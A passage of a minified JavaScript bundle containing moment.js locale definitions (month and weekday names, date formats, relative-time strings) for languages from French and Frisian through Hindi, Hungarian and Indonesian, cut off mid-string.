Parse:a,shortMonthsParse:a,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",w:"une semaine",ww:"%d semaines",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(381))},5044:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="jan._feb._mrt._apr._mai_jun._jul._aug._sep._okt._nov._des.".split("_"),n="jan_feb_mrt_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_");e.defineLocale("fy",{months:"jannewaris_febrewaris_maart_april_maaie_juny_july_augustus_septimber_oktober_novimber_desimber".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsParseExact:!0,weekdays:"snein_moandei_tiisdei_woansdei_tongersdei_freed_sneon".split("_"),weekdaysShort:"si._mo._ti._wo._to._fr._so.".split("_"),weekdaysMin:"Si_Mo_Ti_Wo_To_Fr_So".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[hjoed om] LT",nextDay:"[moarn om] LT",nextWeek:"dddd [om] LT",lastDay:"[juster om] LT",lastWeek:"[ôfrûne] dddd [om] LT",sameElse:"L"},relativeTime:{future:"oer %s",past:"%s lyn",s:"in pear sekonden",ss:"%d sekonden",m:"ien minút",mm:"%d minuten",h:"ien oere",hh:"%d oeren",d:"ien dei",dd:"%d dagen",M:"ien moanne",MM:"%d moannen",y:"ien jier",yy:"%d jierren"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(381))},9295:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["Eanáir","Feabhra","Márta","Aibreán","Bealtaine","Meitheamh","Iúil","Lúnasa","Meán Fómhair","Deireadh Fómhair","Samhain","Nollaig"],n=["Ean","Feabh","Márt","Aib","Beal","Meith","Iúil","Lún","M.F.","D.F.","Samh","Noll"],r=["Dé Domhnaigh","Dé Luain","Dé Máirt","Dé Céadaoin","Déardaoin","Dé hAoine","Dé Sathairn"],a=["Domh","Luan","Máirt","Céad","Déar","Aoine","Sath"],i=["Do","Lu","Má","Cé","Dé","A","Sa"];e.defineLocale("ga",{months:t,monthsShort:n,monthsParseExact:!0,weekdays:r,weekdaysShort:a,weekdaysMin:i,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Inniu ag] LT",nextDay:"[Amárach ag] LT",nextWeek:"dddd [ag] LT",lastDay:"[Inné ag] LT",lastWeek:"dddd [seo caite] [ag] LT",sameElse:"L"},relativeTime:{future:"i %s",past:"%s ó shin",s:"cúpla soicind",ss:"%d soicind",m:"nóiméad",mm:"%d nóiméad",h:"uair an chloig",hh:"%d uair an chloig",d:"lá",dd:"%d lá",M:"mí",MM:"%d míonna",y:"bliain",yy:"%d bliain"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(381))},2101:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"],n=["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],r=["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"],a=["Did","Dil","Dim","Dic","Dia","Dih","Dis"],i=["Dò","Lu","Mà","Ci","Ar","Ha","Sa"];e.defineLocale("gd",{months:t,monthsShort:n,monthsParseExact:!0,weekdays:r,weekdaysShort:a,weekdaysMin:i,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[An-diugh aig] LT",nextDay:"[A-màireach aig] LT",nextWeek:"dddd [aig] LT",lastDay:"[An-dè aig] LT",lastWeek:"dddd [seo chaidh] [aig] LT",sameElse:"L"},relativeTime:{future:"ann an %s",past:"bho chionn %s",s:"beagan diogan",ss:"%d diogan",m:"mionaid",mm:"%d mionaidean",h:"uair",hh:"%d uairean",d:"latha",dd:"%d latha",M:"mìos",MM:"%d mìosan",y:"bliadhna",yy:"%d bliadhna"},dayOfMonthOrdinalParse:/\d{1,2}(d|na|mh)/,ordinal:function(e){return e+(1===e?"d":e%10==2?"na":"mh")},week:{dow:1,doy:4}})}(n(381))},8794:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("gl",{months:"xaneiro_febreiro_marzo_abril_maio_xuño_xullo_agosto_setembro_outubro_novembro_decembro".split("_"),monthsShort:"xan._feb._mar._abr._mai._xuñ._xul._ago._set._out._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"domingo_luns_martes_mércores_xoves_venres_sábado".split("_"),weekdaysShort:"dom._lun._mar._mér._xov._ven._sáb.".split("_"),weekdaysMin:"do_lu_ma_mé_xo_ve_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(e){return 0===e.indexOf("un")?"n"+e:"en "+e},past:"hai %s",s:"uns segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},7884:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["थोडया सॅकंडांनी","थोडे सॅकंड"],ss:[e+" सॅकंडांनी",e+" सॅकंड"],m:["एका मिणटान","एक मिनूट"],mm:[e+" मिणटांनी",e+" मिणटां"],h:["एका वरान","एक वर"],hh:[e+" वरांनी",e+" वरां"],d:["एका दिसान","एक दीस"],dd:[e+" दिसांनी",e+" दीस"],M:["एका म्हयन्यान","एक म्हयनो"],MM:[e+" म्हयन्यानी",e+" म्हयने"],y:["एका वर्सान","एक वर्स"],yy:[e+" वर्सांनी",e+" वर्सां"]};return r?a[n][0]:a[n][1]}e.defineLocale("gom-deva",{months:{standalone:"जानेवारी_फेब्रुवारी_मार्च_एप्रील_मे_जून_जुलय_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),format:"जानेवारीच्या_फेब्रुवारीच्या_मार्चाच्या_एप्रीलाच्या_मेयाच्या_जूनाच्या_जुलयाच्या_ऑगस्टाच्या_सप्टेंबराच्या_ऑक्टोबराच्या_नोव्हेंबराच्या_डिसेंबराच्या".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"जाने._फेब्रु._मार्च_एप्री._मे_जून_जुल._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"आयतार_सोमार_मंगळार_बुधवार_बिरेस्तार_सुक्रार_शेनवार".split("_"),weekdaysShort:"आयत._सोम._मंगळ._बुध._ब्रेस्त._सुक्र._शेन.".split("_"),weekdaysMin:"आ_सो_मं_बु_ब्रे_सु_शे".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [वाजतां]",LTS:"A h:mm:ss [वाजतां]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [वाजतां]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [वाजतां]",llll:"ddd, D MMM YYYY, A h:mm [वाजतां]"},calendar:{sameDay:"[आयज] LT",nextDay:"[फाल्यां] LT",nextWeek:"[फुडलो] dddd[,] LT",lastDay:"[काल] LT",lastWeek:"[फाटलो] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s आदीं",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(वेर)/,ordinal:function(e,t){return"D"===t?e+"वेर":e},week:{dow:0,doy:3},meridiemParse:/राती|सकाळीं|दनपारां|सांजे/,meridiemHour:function(e,t){return 12===e&&(e=0),"राती"===t?e<4?e:e+12:"सकाळीं"===t?e:"दनपारां"===t?e>12?e:e+12:"सांजे"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"राती":e<12?"सकाळीं":e<16?"दनपारां":e<20?"सांजे":"राती"}})}(n(381))},3168:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={s:["thoddea sekondamni","thodde sekond"],ss:[e+" sekondamni",e+" sekond"],m:["eka mintan","ek minut"],mm:[e+" mintamni",e+" mintam"],h:["eka voran","ek vor"],hh:[e+" voramni",e+" voram"],d:["eka disan","ek dis"],dd:[e+" disamni",e+" dis"],M:["eka mhoinean","ek mhoino"],MM:[e+" mhoineamni",e+" mhoine"],y:["eka vorsan","ek voros"],yy:[e+" vorsamni",e+" vorsam"]};return r?a[n][0]:a[n][1]}e.defineLocale("gom-latn",{months:{standalone:"Janer_Febrer_Mars_Abril_Mai_Jun_Julai_Agost_Setembr_Otubr_Novembr_Dezembr".split("_"),format:"Janerachea_Febrerachea_Marsachea_Abrilachea_Maiachea_Junachea_Julaiachea_Agostachea_Setembrachea_Otubrachea_Novembrachea_Dezembrachea".split("_"),isFormat:/MMMM(\s)+D[oD]?/},monthsShort:"Jan._Feb._Mars_Abr._Mai_Jun_Jul._Ago._Set._Otu._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Aitar_Somar_Mongllar_Budhvar_Birestar_Sukrar_Son'var".split("_"),weekdaysShort:"Ait._Som._Mon._Bud._Bre._Suk._Son.".split("_"),weekdaysMin:"Ai_Sm_Mo_Bu_Br_Su_Sn".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"A h:mm [vazta]",LTS:"A h:mm:ss [vazta]",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY A h:mm [vazta]",LLLL:"dddd, MMMM Do, YYYY, A h:mm [vazta]",llll:"ddd, D MMM YYYY, A h:mm [vazta]"},calendar:{sameDay:"[Aiz] LT",nextDay:"[Faleam] LT",nextWeek:"[Fuddlo] dddd[,] LT",lastDay:"[Kal] LT",lastWeek:"[Fattlo] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%s",past:"%s adim",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(er)/,ordinal:function(e,t){return"D"===t?e+"er":e},week:{dow:0,doy:3},meridiemParse:/rati|sokallim|donparam|sanje/,meridiemHour:function(e,t){return 12===e&&(e=0),"rati"===t?e<4?e:e+12:"sokallim"===t?e:"donparam"===t?e>12?e:e+12:"sanje"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"rati":e<12?"sokallim":e<16?"donparam":e<20?"sanje":"rati"}})}(n(381))},5349:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"૧",2:"૨",3:"૩",4:"૪",5:"૫",6:"૬",7:"૭",8:"૮",9:"૯",0:"૦"},n={"૧":"1","૨":"2","૩":"3","૪":"4","૫":"5","૬":"6","૭":"7","૮":"8","૯":"9","૦":"0"};e.defineLocale("gu",{months:"જાન્યુઆરી_ફેબ્રુઆરી_માર્ચ_એપ્રિલ_મે_જૂન_જુલાઈ_ઑગસ્ટ_સપ્ટેમ્બર_ઑક્ટ્બર_નવેમ્બર_ડિસેમ્બર".split("_"),monthsShort:"જાન્યુ._ફેબ્રુ._માર્ચ_એપ્રિ._મે_જૂન_જુલા._ઑગ._સપ્ટે._ઑક્ટ્._નવે._ડિસે.".split("_"),monthsParseExact:!0,weekdays:"રવિવાર_સોમવાર_મંગળવાર_બુધ્વાર_ગુરુવાર_શુક્રવાર_શનિવાર".split("_"),weekdaysShort:"રવિ_સોમ_મંગળ_બુધ્_ગુરુ_શુક્ર_શનિ".split("_"),weekdaysMin:"ર_સો_મં_બુ_ગુ_શુ_શ".split("_"),longDateFormat:{LT:"A h:mm વાગ્યે",LTS:"A h:mm:ss વાગ્યે",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm વાગ્યે",LLLL:"dddd, D MMMM YYYY, A h:mm વાગ્યે"},calendar:{sameDay:"[આજ] LT",nextDay:"[કાલે] LT",nextWeek:"dddd, LT",lastDay:"[ગઇકાલે] LT",lastWeek:"[પાછલા] dddd, LT",sameElse:"L"},relativeTime:{future:"%s મા",past:"%s પહેલા",s:"અમુક પળો",ss:"%d સેકંડ",m:"એક મિનિટ",mm:"%d મિનિટ",h:"એક કલાક",hh:"%d કલાક",d:"એક દિવસ",dd:"%d દિવસ",M:"એક મહિનો",MM:"%d મહિનો",y:"એક વર્ષ",yy:"%d વર્ષ"},preparse:function(e){return e.replace(/[૧૨૩૪૫૬૭૮૯૦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/રાત|બપોર|સવાર|સાંજ/,meridiemHour:function(e,t){return 12===e&&(e=0),"રાત"===t?e<4?e:e+12:"સવાર"===t?e:"બપોર"===t?e>=10?e:e+12:"સાંજ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"રાત":e<10?"સવાર":e<17?"બપોર":e<20?"સાંજ":"રાત"},week:{dow:0,doy:6}})}(n(381))},4206:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",ss:"%d שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){return 2===e?"שעתיים":e+" שעות"},d:"יום",dd:function(e){return 2===e?"יומיים":e+" ימים"},M:"חודש",MM:function(e){return 2===e?"חודשיים":e+" חודשים"},y:"שנה",yy:function(e){return 2===e?"שנתיים":e%10==0&&10!==e?e+" שנה":e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,n){return e<5?"לפנות בוקר":e<10?"בבוקר":e<12?n?'לפנה"צ':"לפני הצהריים":e<18?n?'אחה"צ':"אחרי הצהריים":"בערב"}})}(n(381))},94:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"},r=[/^जन/i,/^फ़र|फर/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सितं|सित/i,/^अक्टू/i,/^नव|नवं/i,/^दिसं|दिस/i],a=[/^जन/i,/^फ़र/i,/^मार्च/i,/^अप्रै/i,/^मई/i,/^जून/i,/^जुल/i,/^अग/i,/^सित/i,/^अक्टू/i,/^नव/i,/^दिस/i];e.defineLocale("hi",{months:{format:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),standalone:"जनवरी_फरवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितंबर_अक्टूबर_नवंबर_दिसंबर".split("_")},monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",LTS:"A h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm बजे",LLLL:"dddd, D MMMM YYYY, A h:mm बजे"},monthsParse:r,longMonthsParse:r,shortMonthsParse:a,monthsRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsShortRegex:/^(जनवरी|जन\.?|फ़रवरी|फरवरी|फ़र\.?|मार्च?|अप्रैल|अप्रै\.?|मई?|जून?|जुलाई|जुल\.?|अगस्त|अग\.?|सितम्बर|सितंबर|सित\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर|नव\.?|दिसम्बर|दिसंबर|दिस\.?)/i,monthsStrictRegex:/^(जनवरी?|फ़रवरी|फरवरी?|मार्च?|अप्रैल?|मई?|जून?|जुलाई?|अगस्त?|सितम्बर|सितंबर|सित?\.?|अक्टूबर|अक्टू\.?|नवम्बर|नवंबर?|दिसम्बर|दिसंबर?)/i,monthsShortStrictRegex:/^(जन\.?|फ़र\.?|मार्च?|अप्रै\.?|मई?|जून?|जुल\.?|अग\.?|सित\.?|अक्टू\.?|नव\.?|दिस\.?)/i,calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",ss:"%d सेकंड",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/रात|सुबह|दोपहर|शाम/,meridiemHour:function(e,t){return 12===e&&(e=0),"रात"===t?e<4?e:e+12:"सुबह"===t?e:"दोपहर"===t?e>=10?e:e+12:"शाम"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"रात":e<10?"सुबह":e<17?"दोपहर":e<20?"शाम":"रात"},week:{dow:0,doy:6}})}(n(381))},316:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n){var r=e+" ";switch(n){case"ss":return r+=1===e?"sekunda":2===e||3===e||4===e?"sekunde":"sekundi";case"m":return t?"jedna minuta":"jedne minute";case"mm":return r+=1===e?"minuta":2===e||3===e||4===e?"minute":"minuta";case"h":return t?"jedan sat":"jednog sata";case"hh":return r+=1===e?"sat":2===e||3===e||4===e?"sata":"sati";case"dd":return r+=1===e?"dan":"dana";case"MM":return r+=1===e?"mjesec":2===e||3===e||4===e?"mjeseca":"mjeseci";case"yy":return r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("hr",{months:{format:"siječnja_veljače_ožujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),standalone:"siječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_")},monthsShort:"sij._velj._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM YYYY",LLL:"Do MMMM YYYY H:mm",LLLL:"dddd, Do MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:return"[prošlu] [nedjelju] [u] LT";case 3:return"[prošlu] [srijedu] [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:t,m:t,mm:t,h:t,hh:t,d:"dan",dd:t,M:"mjesec",MM:t,y:"godinu",yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},2138:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");function n(e,t,n,r){var a=e;switch(n){case"s":return r||t?"néhány másodperc":"néhány másodperce";case"ss":return a+(r||t)?" másodperc":" másodperce";case"m":return"egy"+(r||t?" perc":" perce");case"mm":return a+(r||t?" perc":" perce");case"h":return"egy"+(r||t?" óra":" órája");case"hh":return a+(r||t?" óra":" órája");case"d":return"egy"+(r||t?" nap":" napja");case"dd":return a+(r||t?" nap":" napja");case"M":return"egy"+(r||t?" hónap":" hónapja");case"MM":return a+(r||t?" hónap":" hónapja");case"y":return"egy"+(r||t?" év":" éve");case"yy":return a+(r||t?" év":" éve")}return""}function r(e){return(e?"":"[múlt] ")+"["+t[this.day()]+"] LT[-kor]"}e.defineLocale("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan._feb._márc._ápr._máj._jún._júl._aug._szept._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D. H:mm",LLLL:"YYYY. MMMM D., dddd H:mm"},meridiemParse:/de|du/i,isPM:function(e){return"u"===e.charAt(1).toLowerCase()},meridiem:function(e,t,n){return e<12?!0===n?"de":"DE":!0===n?"du":"DU"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return r.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return r.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:n,ss:n,m:n,mm:n,h:n,hh:n,d:n,dd:n,M:n,MM:n,y:n,yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},1423:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("hy-am",{months:{format:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_"),standalone:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_")},monthsShort:"հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_"),weekdays:"կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_"),weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., HH:mm",LLLL:"dddd, D MMMM YYYY թ., HH:mm"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",ss:"%d վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiemParse:/գիշերվա|առավոտվա|ցերեկվա|երեկոյան/,isPM:function(e){return/^(ցերեկվա|երեկոյան)$/.test(e)},meridiem:function(e){return e<4?"գիշերվա":e<12?"առավոտվա":e<17?"ցերեկվա":"երեկոյան"},dayOfMonthOrdinalParse:/\d{1,2}|\d{1,2}-(ին|րդ)/,ordinal:function(e,t){switch(t){case"DDD":case"w":case"W":case"DDDo":return 1===e?e+"-ին":e+"-րդ";default:return e}},week:{dow:1,doy:7}})}(n(381))},9218:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|siang|sore|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"siang"===t?e>=11?e:e+12:"sore"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"siang":e<19?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",ss:"%d detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d 